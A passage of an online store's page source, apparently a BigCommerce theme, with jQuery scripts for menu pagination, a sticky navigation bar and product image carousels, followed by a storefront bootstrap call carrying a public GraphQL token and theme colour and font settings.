           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("First & Last Page are inactive");
           }
           // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('active').addClass('inactive');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("FirstPage-Inactive & LastPage-Active");
           }
           var activePageHeight = -1;
           $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
             var activePageHeight = $(this).find('div.flyout.page.active-page').height();
             // console.log(activePageHeight);
           });
         });
     });
    });
    </script>

    <!-- PREVIOUS FLYOUT PAGE -->
    <script>
     $(document).ready(function() {
       // $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').each(function(i) {
       //   var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
       //   console.log(flyoutPages);
         $('.flyout-pagination-container.top a.navPages-action.previous').click(function(){
           // console.log('click');
           var activePage = $('.flyout.page.active-page');
           $('.flyout.page.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePage).prev('div.flyout.page').removeClass('inactive-page').addClass('active-page');
           var activePageDot = $('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator.active-page');
           $('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePageDot).prev('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator').removeClass('inactive-page').addClass('active-page');
           $('.flyout-page-wrapper .page.active-page .fader').fadeIn();
           $('.flyout-page-wrapper .page.inactive-page .fader').hide();

           $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
             var firstPage = $(this).find('.flyout.page:first').addClass('first');
             var lastPage = $(this).find('.flyout.page:last').addClass('last');
           // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
           if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('active').addClass('inactive');
             // console.log("FirstPage-Active & LastPage-Inactive");
           }
           // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("First & Last Page are inactive");
           }
           // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('active').addClass('inactive');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("FirstPage-Inactive & LastPage-Active");
           }
           var activePageHeight = -1;
           $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
             var activePageHeight = $(this).find('div.flyout.page.active-page').height();
             // console.log(activePageHeight);
           });
         });
     });
    });
    </script>

<!-- GET HEIGHT OF TALLEST PAGE IN EACH FLYOUT AND SET THE SIBLINGS TO MATCH - FOR PAGINATOR TO WORK -->
<script>
  $(document).ready(function() {
    $('div#side-categories.alternate li.navPages-item.is-root').hover(function() {

       var maxHeight = 0;
        $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function() {
          $(this).find('div.flyout.page').each(function() {
          maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
        });
        // console.log(maxHeight);
        $(this).find('div.flyout.page').height(maxHeight);
      });

      var activePageHeight = 0;
      $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
        var activePageHeight = $(this).find('div.flyout.page.active-page').height();
        // console.log(activePageHeight);
        var inactivePages = $(this).find('div.flyout.page.inactive-page');
        // console.log(inactivePages);
        $(inactivePages).css("margin-top", - activePageHeight);
      });

   });
 });
</script>

<!-- GET HEIGHT OF TALLEST PAGE IN DROPDOWN AND SET THE SIBLINGS TO MATCH - FOR PAGINATOR TO WORK -->
<script>
  $(document).ready(function() {
    $('.alt-toggle').click(function() {
         $('.mega-nav.page').each(function(i) {
         var maxHeight = 0;
         maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
         // console.log(maxHeight);
         $('.mega-nav.page').height(maxHeight);
       });

       var activeDropDownPageHeight = 0;
       $('.mega-nav.page').each(function(i) {
         var activeDropDownPageHeight = $(this).find('.mega-nav.page.active-page').height();
         // console.log(activePageHeight);
         var inactiveDropDownPages = $(this).find('.mega-nav.page.inactive-page');
         // console.log(inactivePages);
         $(inactiveDropDownPages).css("margin-top", - activeDropDownPageHeight);
       });
       $('div#side-categories.alternate div#page-wrapper.drop-down .page').removeClass('active-page').addClass('inactive-page');
       $('div#side-categories.alternate div#page-wrapper.drop-down .page:first').removeClass('inactive-page').addClass('active-page');
       $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.inactive-page .fader').hide();
       $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.active-page .fader').fadeIn();
       $('div#side-categories.alternate div#page-wrapper.drop-down .pagination-container a.navPages-action.paginator').removeClass('active-page').addClass('inactive-page');
       $('div#side-categories.alternate div#page-wrapper.drop-down .pagination-container a.navPages-action.paginator:first').removeClass('inactive-page').addClass('active-page');
     });
 });
</script>

<!-- STICKY NAV -->
<script>
    $(function(){
        
        var $navBar = $('.main-nav-container');
        var $cartDropDown = $('div#cart-preview-dropdown');
        var navPos = $navBar.offset().top;
        $navBar.addClass('is-sticky');

        $(document).scroll(function() {
            var scrollPos = $(this).scrollTop();
            if (scrollPos >= navPos) {
                $navBar.addClass('fixed');
                $navBar.addClass('fixed-ready');
                $cartDropDown.addClass('fixed');
            } else {
                $navBar.removeClass('fixed');
                $navBar.removeClass('fixed-ready');
                $cartDropDown.removeClass('fixed');
            }
        });

    });
  
</script>


<script>
$(document).ready(function() {
  $('div#side-categories.alternate li.navPages-item.is-root a').hover(function() {
    $('div#side-categories.alternate').toggleClass("allow-overflow");
  });
});
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.js"></script>

<script>
    $(document).ready(function($){

        if($('.category_banner .banners-top').length){
            var comp_text= $(this).find('.banner-cat p').text();
        }
        if(comp_text) {
          $('.accordion-block').hide();
          $('.accordion-block .accordion-title').each(function(){
              var filter_text = $(this).find('span').text();
              if(comp_text.indexOf(filter_text) != -1){
                  $(this).parents('.accordion-block').show();
              }
          });
          $('.filter-clear-all').click(function() {
              setTimeout(function(){
              $( ".accordion-navigation, .accordion-content" ).removeClass( "is-open" );
              $('.accordion-block .accordion-title').each(function(){
                var filter_text = $(this).find('span').text();
                if(comp_text.indexOf(filter_text) != -1){
                    $(this).parents('.accordion-block').show();
                }
            });
          }, 5000);
          });
        }

        $('.productImageSlider').slick({
          slidesToShow: 1,
          arrows: false,
          asNavFor: '.slider-nav',
          vertical: false,
          autoplay: false,
          verticalSwiping: false,
          centerMode: false
        });

        $('.slider-nav').slick({
          slidesToShow: 6,
          asNavFor: '.productImageSlider',
          vertical: true,
          focusOnSelect: true,
          autoplay: false,
          centerMode: false
        });

        $(window).on('resize orientationchange', function() {
          if ($(window).width() > 1200) {
            $('.slider-nav').slick('unslick');
            $('.slider-nav').slick({
              slidesToShow: 4,
              asNavFor: '.slider-main',
              vertical: true,
              focusOnSelect: true,
              autoplay: false,
              centerMode: true
            });
          }
        });

    });
</script>

<script>
    $(function(){

        $("body").on('click', '.stamped-main-badge-wrap', function(e){
            e.preventDefault();
            var target = $('#stamped-main-widget');
            $("body").stop().animate({scrollTop: target.offset().top }, 500, 'swing');
        });

    });
</script>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("product", "{\"GraphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2JpbmRpbmdzb3VyY2UuY29tIl0sImVhdCI6MTc2ODk5MjMxMCwiaWF0IjoxNzY4ODE5NTEwLCJpc3MiOiJCQyIsInNpZCI6MTAwMDY4MzcxMiwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.g5jDVt74qnDz-HoRLQIU8aqUQVk-J9Yc25HexXy84zp7DHG9FZjhfw4xUTr8sUIYEzXG-ApWTEhYhYCKbbbfRw\",\"themeSettings\":{\"category_brand_search_productGrid_column_count\":4,\"productPage-addbutton-borderHoverColor\":\"#BD4145\",\"social-shareIconsColor\":\"#e5e5e5\",\"compare_page_with_sidenav\":false,\"card--alternate-color--hover\":\"#ffffff\",\"fontSize-root\":14,\"show_accept_amex\":true,\"containerHeader-fontSize\":20,\"header-linkHoverColor\":\"#C1282D\",\"homepage_top_products_count\":12,\"newsletter-button-bgColor\":\"#C1282D\",\"subCategory-fontFamily\":\"Google_Lato_700\",\"cart_page_with_sidenav\":false,\"social-shareIconsHoverColor\":\"#C1282D\",\"input-bgColor-secondary\":\"#ffffff\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#C1282D\",\"mainNav-fontFamily\":\"Google_Lato_700\",\"brandpage_products_per_page\":28,\"color-secondaryDarker\":\"#2f2f2b\",\"topMenu-cartIcon-color\":\"#2f2f2b\",\"navUser-color\":\"#4f4f4f\",\"color-textBase--active\":\"#fd6404\",\"social_icon_placement_bottom\":\"bottom_none\",\"header-search-iconColor\":\"#2f2f2b\",\"brands_visibility_mobile_menu\":false,\"sideNav-bgColor\":\"#ebebeb\",\"flyout_grid_view_with_images\":true,\"banner-bgColor\":\"#C1282D\",\"button--primary-borderColor\":\"#C1282D\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#dfdfdf\",\"color-primaryDarker\":\"#fd6404\",\"show_powered_by\":false,\"banner-borderColor\":\"transaparent\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"quickCart-button-borderColor\":\"#C1282D\",\"featured_banner_link_1\":\"\",\"mainNav-align\":\"center\",\"productPage-price-fontFamily\":\"Google_Lato_700\",\"productpage_reviews_count\":9,\"optimizedCheckout-headingPrimary-font\":\"Google_Lato_400\",\"logo_size\":\"250x100\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"mainSubNav-fontSize\":13,\"number_of_subcats_per_page_with_images\":\"eight-per-page\",\"color-textLink--hover\":\"#d42020\",\"mobileHeader-bgColor\":\"#ffffff\",\"productPage-brand-fontFamily\":\"Google_Lato_400\",\"topMenu-fontSize\":14,\"footer-fontColor\":\"#2f2f2b\",\"featured_banner_name_3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#ffffff\",\"feed_presence\":\"instafeed_homepage_only\",\"productPage-brand-textColor\":\"#2f2f2b\",\"header-linkColor\":\"#4f4f4f\",\"show_accept_paypal\":false,\"productPage-tabs-bgColor\":\"#ffffff\",\"logo-font\":\"Google_Lato_700\",\"content_page_layout\":\"no-sidenav\",\"productPage-tabs-textColor\":\"#2f2f2b\",\"optimizedCheckout-discountBanner-textColor\":\"#ffffff\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"paginationActive-bgColor\":\"#ebebeb\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Lato_700\",\"carousel-dot-color\":\"#ffffff\",\"button--disabled-backgroundColor\":\"#dadada\",\"slideButton-hover-bgColor\":\"#c13831\",\"footerCopyrightBar-borderColor\":\"#2f2f2b\",\"external_link3\":false,\"footer-fontHoverColor\":\"#C1282D\",\"homePage-tabs-bgColor\":\"transparent\",\"content_side_nav_visibility\":false,\"blog-readMoreButton-fontFamily\":\"Google_Lato_700\",\"categorypage_products_per_page\":28,\"contentPageTitle-fontSize\":28,\"secondary-fontColor\":\"#ffffff\",\"card-figpaction-button-hover-text-color\":\"#ffffff\",\"featured_banner_image_3\":\"\",\"base-fontFamilyOneBold\":\"Google_Lato_700\",\"related_productGrid_column_count\":4,\"newsletterPopup-button-fontColor\":\"#ffffff\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"sideSubNav-fontFamily\":\"Google_Lato_700\",\"sideNav-fontFamily\":\"Google_Lato_700\",\"featured_banner_columns\":4,\"spinner-borderColor-dark\":\"#2f2f2b\",\"color-textHeading\":\"#2f2f2b\",\"show_accept_discover\":true,\"sideNav-active-borderColor\":\"#ebebeb\",\"container-fill-base\":\"#8b8b8b\",\"pace-progress-backgroundColor\":\"#C1282D\",\"mobileMenu-containerHeader-fontColor\":\"#ffffff\",\"featured_sidenav_banner_name\":\"\",\"mobileMenu-containerHeader-bgColor\":\"#393939\",\"topMenu-bgColor\":\"#ffffff\",\"color-textLink--active\":\"#d42020\",\"footerCopyrightBar-bgColor\":\"#8b8b8b\",\"input-font-color\":\"#656565\",\"topMenu-fontHoverColor\":\"#C1282D\",\"show_sitewide_login\":false,\"cardText-fontFamily\":\"Google_Lato_700\",\"color_text_product_sale_badges\":\"#ffffff\",\"mainNav-bgColor\":\"transparent\",\"contentPage-paragraphText-fontFamily\":\"Google_Lato_400\",\"mainNav-fontColor\":\"#2f2f2b\",\"cardTitle-fontSize\":14,\"productPage-infoValue-textColor\":\"#2f2f2b\",\"carousel-arrow-bgColor\":\"#2f2f2b\",\"restrict_to_login\":false,\"mainSubNav-fontHoverColor\":\"#C1282D\",\"carousel-title-color\":\"#2f2f2b\",\"mobileMenu-subMenu-fontColor\":\"#C1282D\",\"saleFlag-fontFamily\":\"Google_Lato_700\",\"select-bg-color\":\"#ffffff\",\"quickView-button-textColor\":\"#2f2f2b\",\"show_accept_mastercard\":true,\"bottom_pagination_visibility\":true,\"enable_instagram_feed\":true,\"productPage-tabContentTitle-textColor\":\"#2f2f2b\",\"alt-catMenu-bgColor\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Lato_400\",\"quickView-buttonHover-textColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#C1282D\",\"sticky_topMenu\":false,\"home_side_nav_visibility\":true,\"card--alternate-borderColor\":\"#ffffff\",\"topMenu-fontColor\":\"#2f2f2b\",\"banner-fontSize\":14,\"homePage-activeTab-bgColor\":\"transparent\",\"color-grey\":\"#e5e5e5\",\"popup-button-color\":\"#C1282D\",\"body-font\":\"Google_Lato_400\",\"optimizedCheckout-step-textColor\":\"#2f2f2b\",\"newsletter-bgColor\":\"#cac9c9\",\"homepage_new_products_count\":12,\"card-figcaption-button-hover-background\":\"#C1282D\",\"product_page_layout\":\"no-sidenav\",\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#8b8b8b\",\"flyout_grid_view\":true,\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#C1282D\",\"topMenu-cartIconHover-bgColor\":\"#C1282D\",\"navPages-subMenu-backgroundColor\":\"#f2f2f2\",\"button--primary-backgroundColor\":\"#C1282D\",\"checkRadio-color\":\"#2f2f2b\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#C1282D\",\"card-figcaption-button-background\":\"transparent\",\"icon-color-hover\":\"#C1282D\",\"button--default-borderColor\":\"#dfdfdf\",\"productPage-addButton-bgHoverColor\":\"#BD4145\",\"optimizedCheckout-headingSecondary-font\":\"Google_Lato_400\",\"headings-font\":\"Google_Lato_300\",\"label-backgroundColor\":\"#bfbfbf\",\"sideNav-hover-bgColor\":\"#e0e0e0\",\"brands_column_count\":4,\"footer-inputFieldBackgroundColor\":\"#ffffff\",\"button--primary-backgroundColorHover\":\"#C1282D\",\"optimizedCheckout-formField-borderColor\":\"#8b8b8b\",\"footerHeaders-font\":\"Google_Lato_700\",\"button--disabled-borderColor\":\"#cac9c9\",\"homepage_productGrid_column_count\":4,\"productPage-addButton-bgColor\":\"#C1282D\",\"select-arrow-color\":\"#828282\",\"additional_payment_options_visibility\":\"visible\",\"default_drop_down_icon\":\"/assets/img/drop-down-icon.png\",\"optimizedCheckout-logo-size\":\"250x100\",\"main-nav-layout\":\"in-container\",\"card-title-color\":\"#545454\",\"contentPage-headers-fontFamily\":\"Google_Lato_700\",\"label-color\":\"#ffffff\",\"sideNav-topLevel-active-hover-fontColor\":\"#2f2f2b\",\"optimizedCheckout-headingSecondary-color\":\"#2f2f2b\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"slideButton-fontFamily\":\"Google_Lato_700\",\"productPage-infoName-textColor\":\"#2f2f2b\",\"quickCart-buttonHover-borderColor\":\"#c13831\",\"footerInfoList-font\":\"Google_Lato_700\",\"external_link_sidenav\":false,\"forms-submitButton-fontHoverColor\":\"#ffffff\",\"backToTopHoverColor\":\"#656565\",\"mobileMenu-active-bgColor\":\"#8b8b8b\",\"product_size\":\"500x659\",\"newsletter-font\":\"Google_Lato_700\",\"slideDescription-fontFamily\":\"Google_Lato_700\",\"product_list_display_mode\":\"grid\",\"fontSize-h5\":15,\"productPage-price-textColor\":\"#2f2f2b\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"sideNav-subLevel-active-fontColor\":\"#ffffff\",\"productPage-tabs-textHoverColor\":\"#C1282D\",\"button--default-borderColorActive\":\"#454545\",\"header-backgroundColor\":\"#eaeaea\",\"mega_nav_name\":\"Browse Category\",\"featured_banner_name_1\":\"\",\"color_badge_product_sale_badges\":\"#C1282D\",\"show_accept_chase_pay\":false,\"color-greyDark\":\"#2f2f2b\",\"productPage-tabContentTitle-fontFamily\":\"Google_Lato_400\",\"header-inputFieldFontColor\":\"#767676\",\"topMenu-cartIcon-borderColor\":\"#C1282D\",\"color-greyDarkest\":\"#ffffff\",\"container-border-global-color-dark\":\"#ebebeb\",\"quickCart-buttonHover-textColor\":\"#ffffff\",\"productpage_videos_count\":8,\"forms-submitButton-fontColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-iconColor\":\"#ffffff\",\"page-inputFieldFontColor\":\"#2f2f2b\",\"sideNav-active-hover-fontColor\":\"#C1282D\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#C1282D\",\"buttons-fontFamily\":\"Google_Lato_700\",\"theme-fontFamily\":\"Google_Lato_700\",\"footerCopyrightBar-font\":\"Google_Lato_400\",\"brands_page_with_sidenav\":false,\"navUser-color-hover\":\"#a5a5a5\",\"icon-ratingFull\":\"#C1282D\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"page-inputFieldBackgroundColor\":\"#ffffff\",\"contentPage-anchor-fontColor\":\"#C1282D\",\"external_link4\":false,\"content_page_with_sidenav\":false,\"color-textBase--hover\":\"#fd6404\",\"color-errorLight\":\"#ffdddd\",\"containerHeader-borderColor\":\"#ebebeb\",\"slideButton-bgColor\":\"#C1282D\",\"popup-button-hover-color\":\"#c13831\",\"social_icon_placement_top\":false,\"instagram_posts_count\":4,\"external_link1\":false,\"subCategory-fontHoverColor\":\"#C1282D\",\"productPage-title-textColor\":\"#2f2f2b\",\"shipping_returns_url\":\"/shipping-returns/\",\"compareButton-bgHoverColor\":\"#BD4145\",\"blog_size\":\"190x250\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"compareButton-bgColor\":\"#ebebeb\",\"featured_banner_image_4\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#454545\",\"saleFlag-borderColor\":\"#C1282D\",\"color-info\":\"#666666\",\"header-inputFieldBackgroundColor\":\"#ffffff\",\"newsletter-fontColor\":\"#2f2f2b\",\"compare-fontFamily\":\"Google_Lato_400\",\"card--alternate-backgroundColor\":\"#ffffff\",\"cart-countPill-numberColor\":\"#ffffff\",\"hide_content_navigation\":false,\"default_close_up_icon\":\"/assets/img/close-up-icon.png\",\"product_layout_view\":\"both_grid_default\",\"show_product_quick_view\":false,\"subCategory-fontColor\":\"#2f2f2b\",\"button--default-borderColorHover\":\"#fd6404\",\"newsletter-button-bgHoverColor\":\"#BD4145\",\"show_copyright_footer\":true,\"optimizedCheckout-show-logo\":\"none\",\"newsletterPopup-button-bgColor\":\"#C1282D\",\"carousel-description-color\":\"#2f2f2b\",\"product_page_with_sidenav\":false,\"slider_width\":\"in-container\",\"sideNav-subLevel-active-hover-fontColor\":\"#2f2f2b\",\"topMenu-cartIconHover-borderColor\":\"#C1282D\",\"swatch_option_size\":\"22x22\",\"blog-readMoreButton-borderHoverColor\":\"#C1282D\",\"featured_banner_image_5\":\"\",\"optimizedCheckout-step-backgroundColor\":\"#e5e5e5\",\"productPage-activeTab-textColor\":\"#C1282D\",\"fontSize-h2\":18,\"quickCart-button-bgColor\":\"#C1282D\",\"optimizedCheckout-headingPrimary-color\":\"#2f2f2b\",\"productPage-tabContent-fontFamily\":\"Google_Lato_400\",\"compareButton-fontFamily\":\"Google_Lato_700\",\"color-warning\":\"#d4cb49\",\"mega_menu_depth\":\"three-plus-levels-deep\",\"productgallery_size\":\"500x659\",\"compareButton-borderColor\":\"transparent\",\"contact_page_layout\":\"no-sidenav\",\"base-fontFamilyTwo\":\"Google_Lato_400\",\"contentPageTitle-fontFamily\":\"Google_Lato_300\",\"sideNav-topLevel-active-bgColor\":\"#e0e0e0\",\"contentPage-paragraphText-fontColor\":\"#2f2f2b\",\"color-textBase\":\"#2f2f2b\",\"show_sidenav_featured_banner\":false,\"card-brand-name\":false,\"containerHeader-fontColor\":\"#2f2f2b\",\"card-figcaption-button-color\":\"#C1282D\",\"featured_banner_name_5\":\"\",\"searchpage_products_per_page\":28,\"color-textSecondary--active\":\"#ffffff\",\"productPage-addButton-textColor\":\"#FFFFFF\",\"optimizedCheckout-contentPrimary-color\":\"#2f2f2b\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Lato_700\",\"storeName-color\":\"#4f4f4f\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#2f2f2b\",\"default_back_to_top_icon\":\"/assets/img/back_to_top.png\",\"blog-readMoreButton-fontColor\":\"#2f2f2b\",\"card-bgColor\":\"#ffffff\",\"header-inputFieldBorderColor\":\"#ebebeb\",\"alert-color\":\"#4f4f4f\",\"show_accept_visa_pay\":true,\"shipping_returns_link_name\":\"Shipping & Returns\",\"shop_by_brand_show_footer\":true,\"featured_banner_link_3\":\"\",\"brands_visibility\":\"with-brands\",\"contact_side_nav_visibility\":false,\"optimizedCheckout-header-backgroundColor\":\"#eaeaea\",\"productpage_related_products_count\":10,\"topMenu-cartIcon-bgColor\":\"#2f2f2b\",\"mobileMenu-fontHoverColor\":\"#ffffff\",\"color-greyLighter\":\"#dfdfdf\",\"test-fontFamily\":\"Google_Lato_700\",\"featured_banner_name_2\":\"\",\"color-greyLightest\":\"#cac9c9\",\"color-secondaryDark\":\"#ffffff\",\"fontSize-h6\":13,\"productPage-infoName-fontFamily\":\"Google_Lato_700\",\"sideNav-subLevel-default-fontColor\":\"#2f2f2b\",\"color-textLink\":\"#d42020\",\"carousel-arrow-color\":\"#b3b3b3\",\"productpage_similar_by_views_count\":10,\"price_as_low_as\":true,\"forms-submitButton-borderHoverColor\":\"#c13831\",\"socialIcons-colorHover\":\"#C1282D\",\"popup_visibility\":\"popup-inactive\",\"loadingOverlay-backgroundColor\":\"#585858\",\"quickView-button-borderColor\":\"transparent\",\"mainSubNav-fontFamily\":\"Google_Lato_400\",\"base-fontFamilyOneNormal\":\"Google_Lato_400\",\"popup-button-text-hover-color\":\"#ffffff\",\"topMenu-fontFamily\":\"Google_Lato_400\",\"default_account_icon\":\"/assets/img/account-icon.png\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"mobileMenu-bgColor\":\"#585858\",\"featured_products_layout\":\"in-tabs-in-carousels\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#dfdfdf\",\"navPages-color-hover\":\"#C1282D\",\"newsletter-button-borderColor\":\"#C1282D\",\"slideButton-borderColor\":\"#C1282D\",\"sideNav-active-bgColor\":\"#f6f6f6\",\"product_sale_badges\":\"topleft\",\"compareButton-textColor\":\"#2f2f2b\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"containerHeader-bgColor\":\"transparent\",\"productPage-infoValue-fontFamily\":\"Google_Lato_400\",\"productPage-tabs-fontFamily\":\"Google_Lato_400\",\"number_of_subcats_per_page_no_images\":\"twelve-per-page\",\"color-greyMedium\":\"#393939\",\"mobileMenu-fontColor\":\"#ffffff\",\"color-infoLight\":\"#dfdfdf\",\"sideNav-fontHoverColor\":\"#2f2f2b\",\"fontSize-h1\":28,\"homepage_featured_products_count\":12,\"sideNav-topLevel-active-fontColor\":\"#2f2f2b\",\"navUser-dropdown-borderColor\":\"#e8e8e8\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"compare-fontColor\":\"#2f2f2b\",\"color-greyLight\":\"#f2f2f2\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#ebebeb\",\"show_pages_in_sticky_mega_nav\":false,\"show_sitemap_link\":false,\"input-border-color-active\":\"#989898\",\"card-borderColor\":\"#ebebeb\",\"container-fill-dark\":\"#cac9c9\",\"icon-color\":\"#2f2f2b\",\"sideNav-fontSize\":13,\"sideSubNav-fontSize\":13,\"mobileMenu-containerHeader-borderColor\":\"#C1282D\",\"featured_banner_image_1\":\"\",\"quickCart-button-textColor\":\"#ffffff\",\"megaNav-header-fontFamily\":\"Google_Lato_700\",\"overlay-backgroundColor\":\"#343434\",\"footer-inputFieldFontColor\":\"#2f2f2b\",\"card-figure-bgColor\":\"#ffffff\",\"featured_sidenav_image\":\"\",\"card-figpaction-button-hover-border-color\":\"#C1282D\",\"sideSubNav-fourLevelsPlus-fontSize\":11,\"button--primary-color\":\"#ffffff\",\"banner-fontColor\":\"#ffffff\",\"category_side_nav_visibility\":true,\"featured_banner_link_4\":\"\",\"brands_slider_visibility\":\"visible\",\"sticky_mega_nav_name\":\"Shop\",\"show_homepage_featured_banners\":false,\"productPage-activeTab-bgColor\":\"#ffffff\",\"quickView-button-bgColor\":\"#ffffff\",\"forms-submitButton-fontFamily\":\"Google_Lato_700\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#C1282D\",\"number_of_categories_per_page_in_dropdown\":\"fifteen-per-page\",\"color-successLight\":\"#d5ffd8\",\"compareButton-textHoverColor\":\"#ffffff\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#2f2f2b\",\"body_width\":1170,\"blog-readMoreButton-bgHoverColor\":\"#C1282D\",\"fontSize-h3\":22,\"color-success\":\"#2f2f2b\",\"blog_page_with_sidenav\":false,\"hover_close_up_icon\":\"/assets/img/close-up-icon-white.png\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#C1282D\",\"spinner-borderColor-light\":\"#C1282D\",\"mainNav-fontSize\":14,\"geotrust_ssl_common_name\":\"\",\"newsletter-button-borderHoverColor\":\"#BD4145\",\"zoom_size\":\"1280x1280\",\"external_link5\":false,\"color-white\":\"#ffffff\",\"productPage-title-fontFamily\":\"Google_Lato_700\",\"saleFlag-hover-borderColor\":\"#C1282D\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#C1282D\",\"input-border-color\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#C1282D\",\"footer-containerBorderColor\":\"#ebebeb\",\"show_shipping_returns_link\":true,\"instagram_columns_count\":4,\"featured_banner_name_4\":\"\",\"blog-readMoreButton-fontHoverColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#d42020\",\"show_sticky_nav\":true,\"quickView-button-border-hoverColor\":\"transparent\",\"brand_side_nav_visibility\":true,\"color-secondary\":\"#ffffff\",\"cardTitle-fontFamily\":\"Google_Lato_700\",\"productPage-tabContent-textColor\":\"#2f2f2b\",\"newsletter-button-fontColor\":\"#ffffff\",\"quickView-buttonHover-bgColor\":\"#C1282D\",\"show_accept_amazon_pay\":false,\"backToTopColor\":\"#C1282D\",\"topMenu-borderColor\":\"#ebebeb\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e8e8e8\",\"optimizedCheckout-contentSecondary-font\":\"Google_Lato_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"featured_banner_link_2\":\"\",\"product_side_nav_visibility\":false,\"cardText-fontSize\":16,\"color-primary\":\"#C1282D\",\"color-whitesBase\":\"#f8f8f8\",\"mainNav-fontHoverColor\":\"#C1282D\",\"optimizedCheckout-contentPrimary-font\":\"GGoogle_Lato_400\",\"homepage_top_products_column_count\":4,\"containerHeader-fontFamily\":\"Google_Lato_700\